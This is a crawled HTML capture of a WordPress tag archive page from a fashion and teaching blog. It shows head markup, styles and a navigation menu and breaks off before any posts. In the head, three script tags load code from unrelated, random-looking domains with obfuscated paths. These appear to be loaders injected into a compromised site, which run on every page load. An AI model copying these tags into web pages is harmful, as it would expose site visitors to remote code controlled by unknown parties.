

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassyteacherchic.com/tag/spring-wardrobe/
body_size: 11101
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">	<title>spring wardrobe - Sassy Teacher Chic</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://sassyteacherchic.com/tag/spring-wardrobe/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sassyteacherchic.com\/tag\/spring-wardrobe\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","position":1,"name":"Home","item":"https:\/\/sassyteacherchic.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/spring-wardrobe\/#listItem","name":"spring wardrobe"}},{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/spring-wardrobe\/#listItem","position":2,"name":"spring wardrobe","previousItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/sassyteacherchic.com\/tag\/spring-wardrobe\/#collectionpage","url":"https:\/\/sassyteacherchic.com\/tag\/spring-wardrobe\/","name":"spring wardrobe - Sassy Teacher Chic","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sassyteacherchic.com\/#website"},"breadcrumb":{"@id":"https:\/\/sassyteacherchic.com\/tag\/spring-wardrobe\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sassyteacherchic.com\/#organization","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","url":"https:\/\/sassyteacherchic.com\/"},{"@type":"WebSite","@id":"https:\/\/sassyteacherchic.com\/#website","url":"https:\/\/sassyteacherchic.com\/","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","inLanguage":"en-US","publisher":{"@id":"https:\/\/sassyteacherchic.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Feed" href="https://sassyteacherchic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Comments Feed" href="https://sassyteacherchic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; spring wardrobe Tag Feed" href="https://sassyteacherchic.com/tag/spring-wardrobe/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wa_chpcs_css_file-css' href='https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/css/custom-style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/style.css?ver=1654020373' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/css/responsive.css?ver=1654020652' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/master-slider/custom.css?ver=2.7' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var theme_data = {"themeLogo":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" id="ssbs-nonce-js-after">
/* <![CDATA[ */
var sss_nonce_frontend = "5817abb39b"
//# sourceURL=ssbs-nonce-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sassyteacherchic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassyteacherchic.com/wp-json/wp/v2/tags/543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassyteacherchic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var ms_grabbing_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<!--noptimize-->
		<style>
		.p3_instagram_post{width:16.666666666667%}
				@media only screen and (max-width: 719px) {
			.p3_instagram_post {
				width: 25%;
			}
		}
				</style>
		<!--/noptimize-->
		<!--noptimize--> <!-- Cust --> <style>.site-top,.menu-bar ul ul,.slicknav_menu{border:0;background:#000000}.menu-bar ul li a,.slicknav_brand,.slicknav_brand a,.slicknav_nav a,.slicknav_menu .slicknav_menutxt, .pipdig_navbar_search input {color:#ffffff}.pipdig_navbar_search input::-webkit-input-placeholder {color:#ffffff}.pipdig_navbar_search input:-moz-placeholder {color:#ffffff}.pipdig_navbar_search input::-moz-placeholder {color:#ffffff}.pipdig_navbar_search input:-ms-input-placeholder {color:#ffffff}.menu-bar ul li a:hover,.menu-bar ul ul li > a:hover,.menu-bar ul ul li:hover > a{color:#c100a4}a {color:#c100a4}.widget-title,.entry-header .entry-meta,#trendingz h2,.comment,.pingback,hr{border-color:#c100a4}.pipdig-icon svg path{fill:#c100a4}.site-title a{color:#c100a4}.socialz a,.addthis_toolbox .fa{color:#c100a4}.site-footer,.social-footer-outer,.p3_instagram_footer_title_bar{background:#000000}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#ffffff}body{font-size:14px}.entry-title {font-size:21px}.grid-title{height:21px;line-height:21px}@media only screen and (max-width:719px){.grid-title{height:auto}}body, .more-link {font-family: "Arial"; line-height: 1.3;}#pipdig-related-posts li{height:190px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:85px} }</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
<meta name="msapplication-TileImage" content="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
	</head>

<body class="archive tag tag-spring-wardrobe tag-543 wp-theme-pipdig-styleandlight _masterslider _ms_version_3.11.0 p3_full_width_slider_site_main_home_false">

		
		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://sassyteacherchic.com/" title="Sassy Teacher Chic" rel="home">
					<img data-pin-nopin="true" src="https://sassyteacherchic.com/wp-content/uploads/2016/07/STC-logo-black-dressmiddle.png" alt="Sassy Teacher Chic" />
				</a>
			</div>
						<div class="site-description">An inspirational blog for style, travel, and life&#039;s lessons.</div>			</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix container">
			<nav class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-top-screen-menu" class="menu"><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://sassyteacherchic.com/about-me/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://sassyteacherchic.com/collaborationspress/">Contact</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="https://sassyteacherchic.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1005"><a href="https://sassyteacherchic.com/at-home-whitening-with-smile-brilliant/">At Home Whitening With Smile Brilliant</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-867"><a href="https://sassyteacherchic.com/daily-pampering-with-sol-de-janeiro-giveaway/">Daily Pampering with Sol de Janeiro + Giveaway!</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://sassyteacherchic.com/the-10-minute-face-with-max-factor/">My &#8220;10 Minute Face&#8221; with Max Factor</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1760"><a href="https://sassyteacherchic.com/my-travel-skin-care-essentials/">My Travel Skin Care Essentials</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1256"><a href="https://sassyteacherchic.com/greatlenghtswithirrestibleme/">Reaching Great lengths With Irrestibleme</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/">Rejuvinate With A Bel Dam Beauty Box</a></li>
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2414"><a href="https://sassyteacherchic.com/ayva-skincare/">Ayva Skincare</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1762"><a href="https://sassyteacherchic.com/summer-glow-with-volition-beauty/">Summer Glow with Volition Beauty</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://sassyteacherchic.com/life-style/">Life&#8217;s Lessons</a>
<ul class="sub-menu">
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1763"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/">Lessons from My First Year of Blogging</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-580"><a href="https://sassyteacherchic.com/look-your-best-everyday/">Look Your Best Everyday</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://sassyteacherchic.com/redefining-super-woman/">Redefining &#8220;Super Woman&#8221;</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-825"><a href="https://sassyteacherchic.com/why-wont-they-buy-my-stuff/">Resale Shops-Why Won&#8217;t You Buy My Stuff?</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1172"><a href="https://sassyteacherchic.com/why-teaching-is-my-passion/">Why Teaching is My Passion</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-579"><a href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/">You&#8217;re Not Everyone&#8217;s Cup of Tea</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2413"><a href="https://sassyteacherchic.com/my-miscarriage-story/">My Miscarriage Story</a></li>
	<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2412"><a href="https://sassyteacherchic.com/life-after-miscarriage/">Life After Miscarriage: Getting Back on Track</a></li>
</ul>
</li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://sassyteacherchic.com/shop-my-look/">Shop My Instagram</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://sassyteacherchic.com/style/">Style</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://sassyteacherchic.com/category/develop-your-style/">Develop Your Style</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://sassyteacherchic.com/category/spring/">Spring</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://sassyteacherchic.com/category/summer/">Summer</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://sassyteacherchic.com/category/fall/">Fall</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://sassyteacherchic.com/category/winter/">Winter</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-143"><a href="https://sassyteacherchic.com/travel-2/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://sassyteacherchic.com/travel-2/portland-oregon/">Portland, Oregon</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://sassyteacherchic.com/travel-2/costa-rica/">Costa Rica</a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1759"><a href="https://sassyteacherchic.com/neostrata-face-serum-bionic-10/">Iceland Tips &#038; Travel</a></li>
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a href="https://sassyteacherchic.com/must-see-fort-worth-tx/">&#8220;Must See&#8221; Fort Worth, TX</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1758"><a href="https://sassyteacherchic.com/paris-with-kids-travel-guide/">Paris (With Kids) Travel Guide</a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1761"><a href="https://sassyteacherchic.com/specterheadphones/">Specter Headphones: A Fashionable Travel &#038; Workout Essential</a></li>
	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2411"><a href="https://sassyteacherchic.com/5-cool-things-to-do-in-waco-texas/">5 Cool Things To Do in Waco, Texas</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2415"><a href="https://sassyteacherchic.com/colorado-springs-getaway/">Colorado Springs Getaway</a></li>
	<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2926"><a href="https://sassyteacherchic.com/new-braunfels-tx-weekend-getaway/">New Braunfels, TX &#8211; Weekend Getaway</a></li>
</ul>
</li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://sassyteacherchic.com/teachers-corner/">Teacher&#8217;s Corner</a></li>
